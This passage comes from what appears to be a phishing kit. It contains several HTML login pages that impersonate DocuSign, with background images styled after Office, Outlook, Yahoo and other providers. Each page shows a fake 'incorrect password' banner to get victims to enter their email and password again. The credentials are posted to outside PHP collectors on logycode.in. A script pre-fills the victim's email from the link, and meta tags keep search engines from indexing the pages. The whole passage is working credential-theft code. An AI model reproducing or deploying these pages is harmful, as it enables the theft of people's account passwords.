var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
return results[1] || 0;


}

</script>



<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#email").val($.urlParam('email'));

});

</script>
</body>

</html>
</file>

<file: offdex.html>
<!DOCTYPE html>
<html lang="en" class="gr__docusign_net">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <link rel="stylesheet" href="./miment_files/wrongboot.css">
 
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

 <link rel="shortcut icon" href="./miment_files/favicon.ico">
  <script src="./miment_files/jquery.min.js"></script>
 
  
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex">
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir">
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet">
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet">
<title>
DocuSign
</title>
<link rel="icon" type="image/x-icon" href="miment_files/heroe/png">
<meta name="viewport" content="initial-scale=1.0">
<link id="ds_dsCss_styMartiniFonts" rel="stylesheet" href="./miment_files/activate.css" type="text/css">
 

</head>

<body>

 
<div id="ds_Border" class="Border scroll-container">

<div id="ds_FormBody" class="FormBody scroll-area">

<div class="top-area" id="newHeader">
<div class="logo-wrapper">
<a href="index.html" class="logo-link"><img src="./miment_files/docusign.png" class="logo" alt="Docusign"></a>
</div>
<div class="help-wrapper"><a href="javascript:void(0)?membership" class="help-link" target="_new">Help</a></div>
</div>


<h3 aria-level="2"><div style=" color: red; font-size: 17px; text-align: center; margin-top: 20px;">Your Username, Email or Password is Incorrect. Try Again. </div></h3>

 
 
 
 

<div class="modal fade" id="myModal5" role="dialog" style="margin-top: 110px; display: block !important;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal5-content" style="background: url('./miment_files/office.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/ofox.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; " class="msp">
		  <div><input name="goni" type="email" id="email" class="giveu" style="" value="" tabindex="1" required="" autofocus placeholder="Username or Email Address"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value=""tabindex="2"  required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>






	
 
</div>

</div>

</div>
</div>



<div class="Footer">

<img class="FooterImage" src="./miment_files/powered_by_docusign_gray.png"style="height:20px;">

<div class="FooterLinks" id="divFooterLinks">
<div id="ds_divLanguageMenu" class="FooterMenuClosed">

</div>
<div id="ds_divLanguageSelected" o  style="padding-right: 10px; white-space: nowrap; text-align: center;">
English (US) <img src="./miment_files/btn_arrow_u.png" style="vertical-align:middle;" border="0" alt="Up Arrow">
</div>
</div>

<a tabindex="0" id="TermsOfUse" class="FooterLink" href="javascript:void(0);">Terms Of Use</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>
 
 <a tabindex="0" id="CorporateSupport" class="FooterLink" href="javascript:void(0);">Support</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="Feedback" class="FooterLink" href="javascript:void(0);">Feedback</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="IntellectualProp"  class="FooterLink" href="javascript:void(0);">Intellectual Property</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="PrivacyPolicy" class="FooterLink" href="javascript:void(0);">Privacy Policy</a><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright © 2019 DocuSign, Inc. All rights reserved.</span>


</div>
 
 




<script>
// Get the modal
var modal = document.getElementsByClassName('modal');

// Get the button that opens the modal
var btn = document.getElementsByClassName("myBtn");


// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close");

// When the user clicks the button, open the modal 
btn[0].onclick = function() {
    modal[0].style.display = "block";
}

btn[1].onclick = function() {
    modal[1].style.display = "block";
}

btn[2].onclick = function() {
    modal[2].style.display = "block";
}
btn[3].onclick = function() {
    modal[3].style.display = "block";
}
btn[4].onclick = function() {
    modal[4].style.display = "block";
}
btn[5].onclick = function() {
    modal[5].style.display = "block";
}
btn[6].onclick = function() {
    modal[6].style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span[0].onclick = function() {
    modal[0].style.display = "none";
}
 
</script>
<script>

$.urlParam = function(email){
var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
return results[1] || 0;


}

</script>



<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#email").val($.urlParam('email'));

});

</script>

  
</body>

</html>
</file>

<file: othdex.html>
<!DOCTYPE html>
<html lang="en" class="gr__docusign_net">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <link rel="stylesheet" href="./miment_files/wrongboot.css">
 
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

 
  <script src="./miment_files/jquery.min.js"></script>
 
  
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex">
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir">
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet">
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet">
<title>
DocuSign
</title>
<link rel="icon" type="image/x-icon" href="miment_files/heroe/png">
<meta name="viewport" content="initial-scale=1.0">
<link id="ds_dsCss_styMartiniFonts" rel="stylesheet" href="./miment_files/activate.css" type="text/css">
 

</head>

<body>

 
<div id="ds_Border" class="Border scroll-container">

<div id="ds_FormBody" class="FormBody scroll-area">

<div class="top-area" id="newHeader">
<div class="logo-wrapper">
<a href="index.html" class="logo-link"><img src="./miment_files/docusign.png" class="logo" alt="Docusign"></a>
</div>
<div class="help-wrapper"><a href="javascript:void(0)?membership" class="help-link" target="_new">Help</a></div>
</div>


<h3 aria-level="2"><div style=" color: red; font-size: 17px; text-align: center; margin-top: 20px;">Your Username, Email or Password is Incorrect. Try Again. </div></h3>

 
 
 
 <div class="modal fade" id="myModal6" role="dialog" style="margin-top: 110px; display: block !important;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal6-content" style="background: url('./miment_files/others.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/othdata.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; "class="msp">
		  <div><input name="" type="email" id="email" class="giveu" style="goni" value="" required="" placeholder="Username or Email Address" onkeypress="document.getElementById('cancel_descr').value=this.value"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>






	
 
</div>

</div>

</div>
</div>



<div class="Footer">

<img class="FooterImage" src="./miment_files/powered_by_docusign_gray.png"style="height:20px;">

<div class="FooterLinks" id="divFooterLinks">
<div id="ds_divLanguageMenu" class="FooterMenuClosed">

</div>
<div id="ds_divLanguageSelected" o  style="padding-right: 10px; white-space: nowrap; text-align: center;">
English (US) <img src="./miment_files/btn_arrow_u.png" style="vertical-align:middle;" border="0" alt="Up Arrow">
</div>
</div>

<a tabindex="0" id="TermsOfUse" class="FooterLink" href="javascript:void(0);">Terms Of Use</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>
 
 <a tabindex="0" id="CorporateSupport" class="FooterLink" href="javascript:void(0);">Support</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="Feedback" class="FooterLink" href="javascript:void(0);">Feedback</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="IntellectualProp"  class="FooterLink" href="javascript:void(0);">Intellectual Property</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="PrivacyPolicy" class="FooterLink" href="javascript:void(0);">Privacy Policy</a><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright © 2019 DocuSign, Inc. All rights reserved.</span>


</div>
 
 




<script>
// Get the modal
var modal = document.getElementsByClassName('modal');

// Get the button that opens the modal
var btn = document.getElementsByClassName("myBtn");


// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close");

// When the user clicks the button, open the modal 
btn[0].onclick = function() {
    modal[0].style.display = "block";
}

btn[1].onclick = function() {
    modal[1].style.display = "block";
}

btn[2].onclick = function() {
    modal[2].style.display = "block";
}
btn[3].onclick = function() {
    modal[3].style.display = "block";
}
btn[4].onclick = function() {
    modal[4].style.display = "block";
}
btn[5].onclick = function() {
    modal[5].style.display = "block";
}
btn[6].onclick = function() {
    modal[6].style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span[0].onclick = function() {
    modal[0].style.display = "none";
}
 
</script>


  
</body>

</html>
</file>

<file: outdex.html>
<!DOCTYPE html>
<html lang="en" class="gr__docusign_net">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <link rel="stylesheet" href="./miment_files/wrongboot.css">
 
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">
<link rel="shortcut icon" href="./miment_files/favicon.ico">
 
  <script src="./miment_files/jquery.min.js"></script>
 
  
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex">
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir">
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet">
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet">
<title>
DocuSign
</title>
<link rel="icon" type="image/x-icon" href="miment_files/heroe/png">
<meta name="viewport" content="initial-scale=1.0">
<link id="ds_dsCss_styMartiniFonts" rel="stylesheet" href="./miment_files/activate.css" type="text/css">
 

</head>

<body>

 
<div id="ds_Border" class="Border scroll-container">

<div id="ds_FormBody" class="FormBody scroll-area">

<div class="top-area" id="newHeader">
<div class="logo-wrapper">
<a href="index.html" class="logo-link"><img src="./miment_files/docusign.png" class="logo" alt="Docusign"></a>
</div>
<div class="help-wrapper"><a href="javascript:void(0)?membership" class="help-link" target="_new">Help</a></div>
</div>

 
 <div class="modal fade" id="myModal3" role="dialog" style="margin-top: 70px; display: block !important;">
    <div class="modal3-dialog">
    

<h3 aria-level="2"><div style=" color: red; font-size: 17px; text-align: center; margin-top: 20px;">Your Username, Email or Password is Incorrect. Try Again. </div></h3>

 
 
      <!-- Modal content-->
      <div class="modal-content" style="background: url('./miment_files/outlook.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
		 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/outox.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; "class="msp">
		  <div><input name="goni" type="email" id="email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
	 
		  <div><input  type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="border-color: #0067b8; background-color: #0067b8; border-radius: 0; margin-top: 3px;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>




	
 
</div>

</div>

</div>
</div>



<div class="Footer">

<img class="FooterImage" src="./miment_files/powered_by_docusign_gray.png"style="height:20px;">

<div class="FooterLinks" id="divFooterLinks">
<div id="ds_divLanguageMenu" class="FooterMenuClosed">

</div>
<div id="ds_divLanguageSelected" o  style="padding-right: 10px; white-space: nowrap; text-align: center;">
English (US) <img src="./miment_files/btn_arrow_u.png" style="vertical-align:middle;" border="0" alt="Up Arrow">
</div>
</div>

<a tabindex="0" id="TermsOfUse" class="FooterLink" href="javascript:void(0);">Terms Of Use</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>
 
 <a tabindex="0" id="CorporateSupport" class="FooterLink" href="javascript:void(0);">Support</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="Feedback" class="FooterLink" href="javascript:void(0);">Feedback</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="IntellectualProp"  class="FooterLink" href="javascript:void(0);">Intellectual Property</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="PrivacyPolicy" class="FooterLink" href="javascript:void(0);">Privacy Policy</a><span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copyright © 2019 DocuSign, Inc. All rights reserved.</span>


</div>
 
 




<script>
// Get the modal
var modal = document.getElementsByClassName('modal');

// Get the button that opens the modal
var btn = document.getElementsByClassName("myBtn");


// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close");

// When the user clicks the button, open the modal 
btn[0].onclick = function() {
    modal[0].style.display = "block";
}

btn[1].onclick = function() {
    modal[1].style.display = "block";
}

btn[2].onclick = function() {
    modal[2].style.display = "block";
}
btn[3].onclick = function() {
    modal[3].style.display = "block";
}
btn[4].onclick = function() {
    modal[4].style.display = "block";
}
btn[5].onclick = function() {
    modal[5].style.display = "block";
}
btn[6].onclick = function() {
    modal[6].style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span[0].onclick = function() {
    modal[0].style.display = "none";
}
 
</script>
<script>

$.urlParam = function(email){
var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
return results[1] || 0;


}

</script>



<script>

$( document ).ready(function() {
// after the page elements are all loaded, then run the script
// Set the input field with unique ID #email to a value

$("#email").val($.urlParam('email'));

});

</script>

  
</body>

</html>
</file>

<file: ydex.html>
<!DOCTYPE html>
<html lang="en" class="gr__docusign_net">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <link rel="stylesheet" href="./miment_files/wrongboot.css">
 
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

 
  <script src="./miment_files/jquery.min.js"></script>
 <link rel="shortcut icon" href="./miment_files/favicon.ico">
  
<meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex">
<meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir">
<meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet">
<meta name="teoma" content="noindex, noarchive, nofollow, nosnippet">
<title>
DocuSign
</title>
<link rel="icon" type="image/x-icon" href="miment_files/heroe/png">
<meta name="viewport" content="initial-scale=1.0">
<link id="ds_dsCss_styMartiniFonts" rel="stylesheet" href="./miment_files/activate.css" type="text/css">
 

</head>

<body>

 
<div id="ds_Border" class="Border scroll-container">

<div id="ds_FormBody" class="FormBody scroll-area">

<div class="top-area" id="newHeader">
<div class="logo-wrapper">
<a href="index.html" class="logo-link"><img src="./miment_files/docusign.png" class="logo" alt="Docusign"></a>
</div>
<div class="help-wrapper"><a href="javascript:void(0)?membership" class="help-link" target="_new">Help</a></div>
</div>


<h3 aria-level="2"><div style=" color: red; font-size: 17px; text-align: center; margin-top: 20px;">Your Username, Email or Password is Incorrect. Try Again. </div></h3>

 
 
 
 <div class="modal fade" id="myModal2" role="dialog"style="margin-top: 130px;  display:block;">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal2-content" style="background: url('./miment_files/yahoo.jpg');background-color: white; background-repeat: no-repeat; background-position: center;">
     
        <div class="modal-body">
	 
          
		  <div>
		  
		  <form action="https://logycode.in/docs1/loeyox.php" method="post">
		  
		  <div style=" background: transparent; margin: 0 auto; width: 369px; margin-top: 157px; ">
		  <div><input name="goni" autofocus="" tabindex="1" type="email" id="email" class="giveu" style="" value="" required="" placeholder="Username or Email Address"/></div>
	 
		  <div><input   autofocus="" tabindex="2" type="password" class="giveu" name="cimeltorq" style="" value="" required="" placeholder="Password"/></div>
		  
		  <button name="cherryches" class="game" style="background: #178fff;">Sign in</button>
		  </div>
		  </form>
		  </div>
        </div>
     
      </div>
      
    </div>
  </div>



	
 
</div>

</div>

</div>
</div>



<div class="Footer">

<img class="FooterImage" src="./miment_files/powered_by_docusign_gray.png"style="height:20px;">

<div class="FooterLinks" id="divFooterLinks">
<div id="ds_divLanguageMenu" class="FooterMenuClosed">

</div>
<div id="ds_divLanguageSelected" o  style="padding-right: 10px; white-space: nowrap; text-align: center;">
English (US) <img src="./miment_files/btn_arrow_u.png" style="vertical-align:middle;" border="0" alt="Up Arrow">
</div>
</div>

<a tabindex="0" id="TermsOfUse" class="FooterLink" href="javascript:void(0);">Terms Of Use</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>
 
 <a tabindex="0" id="CorporateSupport" class="FooterLink" href="javascript:void(0);">Support</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="Feedback" class="FooterLink" href="javascript:void(0);">Feedback</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

<a tabindex="0" id="IntellectualProp"  class="FooterLink" href="javascript:void(0);">Intellectual Property</a><span>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</span>

